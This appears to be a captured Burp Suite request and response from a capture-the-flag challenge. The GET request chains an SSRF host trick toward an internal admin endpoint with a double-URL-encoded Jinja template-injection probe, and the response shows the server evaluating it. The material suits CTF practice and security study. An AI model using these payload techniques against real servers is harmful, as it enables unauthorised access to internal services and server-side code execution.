 Request
Pretty Raw Hex Hackvertor \n
1 GET /?url=
@www.localtest.me:1337/secret?admin=%257b%2525%2570%2572%2569%256e%2574%2528%2528%2529%252e%255f%255f
%2563%256c%2561%2573%2573%255f%255f%2529%2525%257d/about/ HTTP/1.1
2 Host: ctf.tcplp.team:10012
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render Hackvertor \n
NOTES!! ONLY ADMIN CAN ACCESS THIS
AREA!
Admin:
Preview!
Admin: <class 'tuple'>/about/